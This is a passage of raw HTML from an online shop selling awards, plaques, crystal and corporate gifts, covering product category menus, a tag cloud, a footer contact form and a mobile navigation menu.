class="cat_has_no_posts"  href="https://executiveawards.com/product-category/leather/" >Leather</a><ul class="product_cats submenu"><li class="cat-item cat-item-1283"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/leather/leather-coasters/" >Coasters</a></li><li class="cat-item cat-item-1284"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/leather/leather-ids-and-card-cases/" >IDs &amp; Card Cases</a></li><li class="cat-item cat-item-1285"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/leather/leather-luggage-tags-and-keychains/" >Luggage Tags &amp; Keychains</a></li><li class="cat-item cat-item-1286"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/leather/leather-portfolios/" >Portfolios</a></li></ul></li><li class="cat-item cat-item-1287"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/marble/" >Marble</a><ul class="product_cats submenu"><li class="cat-item cat-item-1288"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/marble/marble-marble-accessories/" >Marble Accessories</a></li><li class="cat-item cat-item-1289"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/marble/marble-marble-awards/" >Marble Awards</a></li><li class="cat-item cat-item-1290"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/marble/marble-marble-clocks/" >Marble Clocks</a></li></ul></li><li class="cat-item cat-item-1291"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/outdoor-plates-memorials/" >Outdoor Plates Memorials</a><ul class="product_cats submenu"><li class="cat-item cat-item-1292"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/outdoor-plates-memorials/outdoor-plates-memorials-engraved-plaques/" >Engraved Plaques</a></li></ul></li><li class="cat-item cat-item-1293"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/plaques/" >Plaques</a><ul class="product_cats submenu"><li class="cat-item cat-item-1294"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/plaques/plaques-crystal-and-glass-plaques/" >Crystal and Glass Plaques</a></li><li class="cat-item cat-item-1295"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/plaques/plaques-engraved-clock-plaques/" >Engraved Clock Plaques</a></li><li class="cat-item cat-item-1296"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/plaques/plaques-perpetual-plaques/" >Perpetual Plaques</a></li><li class="cat-item cat-item-1297"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/plaques/plaques-photo-plaques/" >Photo Plaques</a></li><li class="cat-item cat-item-1298"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/plaques/plaques-plaques-plaques/" >Standard Plaques</a></li><li class="cat-item cat-item-1299"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/plaques/plaques-star-and-gavel-and-eagle-plaques/" >Star, Gavel &amp; Eagle Plaques</a></li></ul></li><li class="cat-item cat-item-1300"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/service-awards/" >Service Awards</a><ul class="product_cats submenu"><li class="cat-item cat-item-1301"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/service-awards/service-awards-mercy-health/" >Mercy Health</a></li><li class="cat-item cat-item-1302"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/service-awards/service-awards-sem-haven/" >Sem Haven</a><ul class="product_cats submenu"><li class="cat-item cat-item-1303"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/service-awards/service-awards-sem-haven/service-awards-sem-haven-15-year/" >15 Year</a></li><li class="cat-item cat-item-1304"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/service-awards/service-awards-sem-haven/service-awards-sem-haven-20-year/" >20 Year</a></li><li class="cat-item cat-item-1305"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/service-awards/service-awards-sem-haven/service-awards-sem-haven-35-year/" >35 Year</a></li><li class="cat-item cat-item-1306"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/service-awards/service-awards-sem-haven/service-awards-sem-haven-five-year/" >Five Year</a></li><li class="cat-item cat-item-1307"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/service-awards/service-awards-sem-haven/service-awards-sem-haven-ten-year/" >Ten Year</a></li></ul></li></ul></li><li class="cat-item cat-item-1308"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/trophies/" >Trophies</a><ul class="product_cats submenu"><li class="cat-item cat-item-1310"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/trophies/trophies-engraved-crystal-trophies-and-presentation-pieces/" >Crystal Trophies &amp; Pieces</a></li><li class="cat-item cat-item-1311"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/trophies/trophies-figurine-trophies/" >Figurine Trophies</a></li><li class="cat-item cat-item-1312"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/trophies/trophies-modern-art/" >Modern Art</a></li><li class="cat-item cat-item-1313"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/trophies/trophies-pewter-trophy-cups-and-presentation-pieces/" >Pewter Trophy Cups &amp; Presentation Pieces</a></li></ul></li><li class="cat-item cat-item-1314"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/uncategorized/" >Miscellaneous</a></li><li class="cat-item cat-item-1481"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/pen/" >pen</a></li><li class="cat-item cat-item-1747"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/featured-products/" >Featured Products</a></li><li class="cat-item cat-item-1840"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/clearance/" >Clearance</a></li><li class="cat-item cat-item-1900"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/test/" >test</a></li><li class="cat-item cat-item-1943"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/art-glass/" >art glass</a></li></ul></div></aside></div><div class="col-lg-6"><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Product Tags</h3><div class="tagcloud"><a href="https://executiveawards.com/product-tag/acrylic-awards/" class="tag-cloud-link tag-link-1171 tag-link-position-1" style="font-size: 20.050632911392pt;" aria-label="Acrylic Awards (45 products)">Acrylic Awards</a>
<a href="https://executiveawards.com/product-tag/crystal-glass-art-glass/" class="tag-cloud-link tag-link-1186 tag-link-position-2" style="font-size: 16.860759493671pt;" aria-label="Art Glass (19 products)">Art Glass</a>
<a href="https://executiveawards.com/product-tag/art-glass-award/" class="tag-cloud-link tag-link-1554 tag-link-position-3" style="font-size: 11.544303797468pt;" aria-label="Art Glass Award (4 products)">Art Glass Award</a>
<a href="https://executiveawards.com/product-tag/crystal-glass-barware/" class="tag-cloud-link tag-link-1187 tag-link-position-4" style="font-size: 15.79746835443pt;" aria-label="Barware (14 products)">Barware</a>
<a href="https://executiveawards.com/product-tag/crystal-glass-bowls-and-vases/" class="tag-cloud-link tag-link-1188 tag-link-position-5" style="font-size: 15.974683544304pt;" aria-label="Bowls and Vases (15 products)">Bowls and Vases</a>
<a href="https://executiveawards.com/product-tag/custom-city-plaques-and-trays-and-glassware/" class="tag-cloud-link tag-link-1196 tag-link-position-6" style="font-size: 12.873417721519pt;" aria-label="City Plaques and Trays and Glassware (6 products)">City Plaques and Trays and Glassware</a>
<a href="https://executiveawards.com/product-tag/acrylic-awards-clear-acrylic/" class="tag-cloud-link tag-link-1172 tag-link-position-7" style="font-size: 14.556962025316pt;" aria-label="Clear Acrylic (10 products)">Clear Acrylic</a>
<a href="https://executiveawards.com/product-tag/acrylic-awards-color-acrylic/" class="tag-cloud-link tag-link-1173 tag-link-position-8" style="font-size: 15.53164556962pt;" aria-label="Color Acrylic (13 products)">Color Acrylic</a>
<a href="https://executiveawards.com/product-tag/contemporary-award/" class="tag-cloud-link tag-link-1557 tag-link-position-9" style="font-size: 10.658227848101pt;" aria-label="Contemporary Award (3 products)">Contemporary Award</a>
<a href="https://executiveawards.com/product-tag/corporate-award/" class="tag-cloud-link tag-link-1551 tag-link-position-10" style="font-size: 10.658227848101pt;" aria-label="Corporate Award (3 products)">Corporate Award</a>
<a href="https://executiveawards.com/product-tag/corporate-gift/" class="tag-cloud-link tag-link-1540 tag-link-position-11" style="font-size: 12.873417721519pt;" aria-label="Corporate Gift (6 products)">Corporate Gift</a>
<a href="https://executiveawards.com/product-tag/crystal/" class="tag-cloud-link tag-link-1600 tag-link-position-12" style="font-size: 11.544303797468pt;" aria-label="Crystal (4 products)">Crystal</a>
<a href="https://executiveawards.com/product-tag/clocks-crystal-and-glass-clocks/" class="tag-cloud-link tag-link-1180 tag-link-position-13" style="font-size: 15.974683544304pt;" aria-label="Crystal and Glass Clocks (15 products)">Crystal and Glass Clocks</a>
<a href="https://executiveawards.com/product-tag/plaques-crystal-and-glass-plaques/" class="tag-cloud-link tag-link-1220 tag-link-position-14" style="font-size: 10.658227848101pt;" aria-label="Crystal and Glass Plaques (3 products)">Crystal and Glass Plaques</a>
<a href="https://executiveawards.com/product-tag/crystal-award/" class="tag-cloud-link tag-link-1552 tag-link-position-15" style="font-size: 10.658227848101pt;" aria-label="Crystal Award (3 products)">Crystal Award</a>
<a href="https://executiveawards.com/product-tag/crystal-glass-crystal-awards/" class="tag-cloud-link tag-link-1189 tag-link-position-16" style="font-size: 22pt;" aria-label="Crystal Awards (74 products)">Crystal Awards</a>
<a href="https://executiveawards.com/product-tag/crystal-vase/" class="tag-cloud-link tag-link-1602 tag-link-position-17" style="font-size: 9.5949367088608pt;" aria-label="Crystal Vase (2 products)">Crystal Vase</a>
<a href="https://executiveawards.com/product-tag/desk-accessories/" class="tag-cloud-link tag-link-1167 tag-link-position-18" style="font-size: 9.5949367088608pt;" aria-label="Desk Accessories (2 products)">Desk Accessories</a>
<a href="https://executiveawards.com/product-tag/clocks-desk-clocks/" class="tag-cloud-link tag-link-1181 tag-link-position-19" style="font-size: 14.556962025316pt;" aria-label="Desk Clocks (10 products)">Desk Clocks</a>
<a href="https://executiveawards.com/product-tag/trophies-engraved-crystal-trophies-and-presentation-pieces/" class="tag-cloud-link tag-link-1236 tag-link-position-20" style="font-size: 8pt;" aria-label="Engraved Crystal Trophies and Presentation Pieces (1 product)">Engraved Crystal Trophies and Presentation Pieces</a>
<a href="https://executiveawards.com/product-tag/crystal-glass-engraved-drinkware/" class="tag-cloud-link tag-link-1190 tag-link-position-21" style="font-size: 13.316455696203pt;" aria-label="Engraved Drinkware (7 products)">Engraved Drinkware</a>
<a href="https://executiveawards.com/product-tag/boardroom-executive-barware/" class="tag-cloud-link tag-link-1177 tag-link-position-22" style="font-size: 11.544303797468pt;" aria-label="Executive Barware (4 products)">Executive Barware</a>
<a href="https://executiveawards.com/product-tag/executive-gift/" class="tag-cloud-link tag-link-1536 tag-link-position-23" style="font-size: 12.253164556962pt;" aria-label="executive gift (5 products)">executive gift</a>
<a href="https://executiveawards.com/product-tag/trophies-figurine-trophies/" class="tag-cloud-link tag-link-1237 tag-link-position-24" style="font-size: 13.316455696203pt;" aria-label="Figurine Trophies (7 products)">Figurine Trophies</a>
<a href="https://executiveawards.com/product-tag/desk-accessories-gavels-and-keys/" class="tag-cloud-link tag-link-1202 tag-link-position-25" style="font-size: 9.5949367088608pt;" aria-label="Gavels and Keys (2 products)">Gavels and Keys</a>
<a href="https://executiveawards.com/product-tag/glass-award/" class="tag-cloud-link tag-link-1573 tag-link-position-26" style="font-size: 10.658227848101pt;" aria-label="Glass Award (3 products)">Glass Award</a>
<a href="https://executiveawards.com/product-tag/crystal-glass-glass-awards/" class="tag-cloud-link tag-link-1191 tag-link-position-27" style="font-size: 16.683544303797pt;" aria-label="Glass Awards (18 products)">Glass Awards</a>
<a href="https://executiveawards.com/product-tag/acrylic-awards-jade-acrylic/" class="tag-cloud-link tag-link-1174 tag-link-position-28" style="font-size: 17.392405063291pt;" aria-label="Jade Acrylic (22 products)">Jade Acrylic</a>
<a href="https://executiveawards.com/product-tag/laser-engraved-award/" class="tag-cloud-link tag-link-1580 tag-link-position-29" style="font-size: 10.658227848101pt;" aria-label="Laser Engraved Award (3 products)">Laser Engraved Award</a>
<a href="https://executiveawards.com/product-tag/desk-accessories-letter-openers-and-postit-holders-and-bookends/" class="tag-cloud-link tag-link-1203 tag-link-position-30" style="font-size: 9.5949367088608pt;" aria-label="Letter Openers and Postit Holders and Bookends (2 products)">Letter Openers and Postit Holders and Bookends</a>
<a href="https://executiveawards.com/product-tag/desk-accessories-nameplates-and-card-cases-and-card-holders/" class="tag-cloud-link tag-link-1204 tag-link-position-31" style="font-size: 12.253164556962pt;" aria-label="Nameplates and Card Cases and Card Holders (5 products)">Nameplates and Card Cases and Card Holders</a>
<a href="https://executiveawards.com/product-tag/desk-accessories-paperweights/" class="tag-cloud-link tag-link-1205 tag-link-position-32" style="font-size: 15.974683544304pt;" aria-label="Paperweights (15 products)">Paperweights</a>
<a href="https://executiveawards.com/product-tag/desk-accessories-pens-and-sets/" class="tag-cloud-link tag-link-1168 tag-link-position-33" style="font-size: 8pt;" aria-label="Pens and Sets (1 product)">Pens and Sets</a>
<a href="https://executiveawards.com/product-tag/plaques-perpetual-plaques/" class="tag-cloud-link tag-link-1222 tag-link-position-34" style="font-size: 16.240506329114pt;" aria-label="Perpetual Plaques (16 products)">Perpetual Plaques</a>
<a href="https://executiveawards.com/product-tag/trophies-pewter-trophy-cups-and-presentation-pieces/" class="tag-cloud-link tag-link-1239 tag-link-position-35" style="font-size: 15.53164556962pt;" aria-label="Pewter Trophy Cups and Presentation Pieces (13 products)">Pewter Trophy Cups and Presentation Pieces</a>
<a href="https://executiveawards.com/product-tag/plaques-photo-plaques/" class="tag-cloud-link tag-link-1223 tag-link-position-36" style="font-size: 9.5949367088608pt;" aria-label="Photo Plaques (2 products)">Photo Plaques</a>
<a href="https://executiveawards.com/product-tag/plaques-plaques-plaques/" class="tag-cloud-link tag-link-1224 tag-link-position-37" style="font-size: 19.873417721519pt;" aria-label="Plaques Plaques (43 products)">Plaques Plaques</a>
<a href="https://executiveawards.com/product-tag/crystal-glass-plates-and-trays/" class="tag-cloud-link tag-link-1192 tag-link-position-38" style="font-size: 11.544303797468pt;" aria-label="Plates and Trays (4 products)">Plates and Trays</a>
<a href="https://executiveawards.com/product-tag/crystal-glass-printed/" class="tag-cloud-link tag-link-1193 tag-link-position-39" style="font-size: 14.911392405063pt;" aria-label="Printed (11 products)">Printed</a>
<a href="https://executiveawards.com/product-tag/retirement-gift/" class="tag-cloud-link tag-link-1543 tag-link-position-40" style="font-size: 10.658227848101pt;" aria-label="Retirement Gift (3 products)">Retirement Gift</a>
<a href="https://executiveawards.com/product-tag/plaques-star-and-gavel-and-eagle-plaques/" class="tag-cloud-link tag-link-1225 tag-link-position-41" style="font-size: 12.253164556962pt;" aria-label="Star and Gavel and Eagle Plaques (5 products)">Star and Gavel and Eagle Plaques</a>
<a href="https://executiveawards.com/product-tag/boardroom-trays-and-bowls/" class="tag-cloud-link tag-link-1178 tag-link-position-42" style="font-size: 12.873417721519pt;" aria-label="Trays and Bowls (6 products)">Trays and Bowls</a>
<a href="https://executiveawards.com/product-tag/crystal-glass-waterford/" class="tag-cloud-link tag-link-1194 tag-link-position-43" style="font-size: 14.911392405063pt;" aria-label="Waterford (11 products)">Waterford</a>
<a href="https://executiveawards.com/product-tag/waterford-crystal/" class="tag-cloud-link tag-link-1539 tag-link-position-44" style="font-size: 13.759493670886pt;" aria-label="Waterford Crystal (8 products)">Waterford Crystal</a>
<a href="https://executiveawards.com/product-tag/clocks-wood-clocks/" class="tag-cloud-link tag-link-1184 tag-link-position-45" style="font-size: 14.20253164557pt;" aria-label="Wood Clocks (9 products)">Wood Clocks</a></div></aside></div><div class="col-lg-3"><aside id="frm_show_form-2" class="widget widget_frm_show_form"><div class="frm_form_widget"><h3 class="widget-title">Questions? Contact Us</h3><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_3_container" ><form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_contact-forme94da8e5f306b97107fe" ><div class="frm_form_fields "><fieldset><legend class="frm_screen_reader">Contact Us (Footer)</legend><div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="3" />
<input type="hidden" name="frm_hide_fields_3" id="frm_hide_fields_3" value="" />
<input type="hidden" name="form_key" value="contact-forme94da8e5f306b97107fe" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_3" name="frm_submit_entry_3" value="cccd4b2f1a" /><input type="hidden" name="_wp_http_referer" value="/product/lismore-diamond-toasting-flutes-pair/" /><div id="frm_field_15_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_half">
<label for="field_qh4icy90922519b65d3153a29f" id="field_qh4icy90922519b65d3153a29f_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_qh4icy90922519b65d3153a29f" name="item_meta[15]" value=""  data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"  /></div><div id="frm_field_17_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_half">
<label for="field_29yf4da22a687c087bdf92db05" id="field_29yf4da22a687c087bdf92db05_label" class="frm_primary_label">Email
<span class="frm_required">*</span>
</label>
<input type="email" id="field_29yf4da22a687c087bdf92db05" name="item_meta[17]" value=""  data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"  /></div><div id="frm_field_20_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
<label for="field_9jv0r13a37ad7065f33148b342" id="field_9jv0r13a37ad7065f33148b342_label" class="frm_primary_label">Message
<span class="frm_required">*</span>
</label><textarea name="item_meta[20]" id="field_9jv0r13a37ad7065f33148b342" rows="5"  data-reqmsg="Message cannot be blank." aria-required="true" data-invmsg="Message is invalid" aria-invalid="false"  ></textarea></div>
<input type="hidden" id="field_fx3tj" name="item_meta[36]" value="wego-traffic-source"  data-frmval="wego-traffic-source"  /><div id="frm_field_24_container" class="frm_form_field form-field  frm_none_container">
<label for="g-recaptcha-response" id="field_wfb49_label" class="frm_primary_label">Captcha
<span class="frm_required" aria-hidden="true"></span>
</label><div  id="field_wfb49" class="frm-g-recaptcha" data-sitekey="6LfKG6gaAAAAAIri16XQs6CxmVo0Z-0d-xPpBr4f" data-size="invisible" data-theme="light"></div></div><div id="frm_field_33_container" class="frm_form_field form-field "><div class="frm_submit"><button class="frm_button_submit" type="submit"  >Send Message</button></div></div>
<input type="hidden" name="item_key" value="" /><div id="frm_field_40_container">
<label for="field_qan8g" >
If you are human, leave this field blank.			</label>
<input  id="field_qan8g" type="text" class="frm_form_field form-field frm_verify" name="item_meta[40]" value=""  /></div>
<input name="frm_state" type="hidden" value="lA/UOSfljNvMZtNIdR4mfX5mMdoYJWWBlYuQFkDhoBA=" /></div></fieldset></div> <script type="text/javascript" src="[data-uri]" defer></script> </form></div></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr><img class="alignleft wp-image-32365" src="https://executiveawards.com/wp-content/uploads/wbenc-logo.png.webp" alt="WBENC logo" width="201" height="114" /></div></aside></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-left">
<span class="footer-copyright">© Copyright 2024 - Executive Awards - Corporate Gifts &amp; Awards. All Rights Reserved.</span></div><div class="footer-right">
<img class="img-responsive footer-payment-img" src="//executiveawards.com/wp-content/uploads/cc-logos-36-e1556287015754.png" alt="Payment Gateways" width="297" height="64" /></div></div></div></div></div></div><div class="after-loading-success-message style-2"><div class="background-overlay"></div><div class="loader success-message-container"><div class="msg-box"><div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div></div>
<button class="button btn-primay viewcart" data-link="">View cart</button>
<button class="button btn-primay continue_shopping">Continue</button></div></div><div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a><div id="side-nav-panel" class=""><div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-new-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-27548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://executiveawards.com/">Home</a></li><li id="accordion-menu-item-27764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/shop/">Shop Collections</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-28176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/product-category/acrylic-awards/">Acrylic Awards</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-27705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-clear-acrylic/">Clear Acrylic Awards</a></li><li id="accordion-menu-item-27706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-color-acrylic/">Color Acrylic Awards</a></li><li id="accordion-menu-item-31893" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://executiveawards.com/product-category/acrylic-awards/custom-acrylic-awards/">Custom Acrylic Awards</a></li><li id="accordion-menu-item-27707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-jade-acrylic/">Jade Acrylic Awards</a></li></ul></li><li id="accordion-menu-item-27765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/product-category/boardroom/">Boardroom</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-27698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/boardroom/boardroom-coasters-boardroom/">Boardroom Coasters</a></li><li id="accordion-menu-item-27699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/boardroom/boardroom-executive-barware/">Barware &amp; Drinkware</a></li><li id="accordion-menu-item-28166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/boardroom/boardroom-trays-and-bowls/">Trays and Bowls</a></li></ul></li><li id="accordion-menu-item-27766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/product-category/clocks/">Clocks</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-27708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/clocks/clocks-crystal-and-glass-clocks/">Crystal &amp; Glass Clocks</a></li><li id="accordion-menu-item-27710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/clocks/clocks-metal-clocks/">Metal Clocks</a></li><li id="accordion-menu-item-28167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/clocks/clocks-waterford-clocks/">Waterford Clocks</a></li><li id="accordion-menu-item-28168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/clocks/clocks-wood-clocks/">Wood Clocks</a></li></ul></li><li id="accordion-menu-item-27835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/product-category/crystal-glass/">Crystal &#038; Glass</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-27711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-art-glass/">Art Glass</a></li><li id="accordion-menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-printed/">Color Printed Glass</a></li><li id="accordion-menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-crystal-awards/">Crystal Awards</a></li><li id="accordion-menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-glass-awards/">Glass Awards</a></li><li id="accordion-menu-item-28169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-plates-and-trays/">Plates and Trays</a></li><li id="accordion-menu-item-28170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-waterford/">Waterford</a></li></ul></li><li id="accordion-menu-item-27836" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/custom/">Custom</a></li><li id="accordion-menu-item-27837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/product-category/desk-accessories/">Desk Accessories</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-27722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-gavels-and-keys/">Gavels and Keys</a></li><li id="accordion-menu-item-28171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-nameplates-and-card-cases-and-card-holders/">Nameplates, Card Cases &amp; Holders</a></li><li id="accordion-menu-item-28172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-paperweights/">Paperweights &amp; Bookends</a></li><li id="accordion-menu-item-28173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-pens-and-sets/">Pens and Accessories</a></li></ul></li><li id="accordion-menu-item-27843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/product-category/plaques/">Plaques</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-27733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-crystal-and-glass-plaques/">Crystal and Glass Plaques</a></li><li id="accordion-menu-item-27736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-perpetual-plaques/">Perpetual Plaques</a></li><li id="accordion-menu-item-27737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-photo-plaques/">Photo Plaques</a></li><li id="accordion-menu-item-27738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-plaques-plaques/">Standard Plaques</a></li><li id="accordion-menu-item-27739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/plaques/plaques-star-and-gavel-and-eagle-plaques/">Star, Gavel &amp; Eagle Plaques</a></li></ul></li><li id="accordion-menu-item-27742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://executiveawards.com/product-category/trophies/">Trophies</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"><li id="accordion-menu-item-27748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/trophies/trophies-engraved-crystal-trophies-and-presentation-pieces/">Crystal Trophies &amp; Pieces</a></li><li id="accordion-menu-item-27747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/trophies/trophies-figurine-trophies/">Figurine Trophies</a></li><li id="accordion-menu-item-27744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://executiveawards.com/product-category/trophies/trophies-pewter-trophy-cups-and-presentation-pieces/">Pewter Trophy Cups &amp; Presentation Pieces</a></li></ul></li></ul></li><li id="accordion-menu-item-32682" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/clearance/">Clearance</a></li><li id="accordion-menu-item-32492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a target="_blank" href="https://www.gilsonsengraving.com/">Engraved Gifts</a>
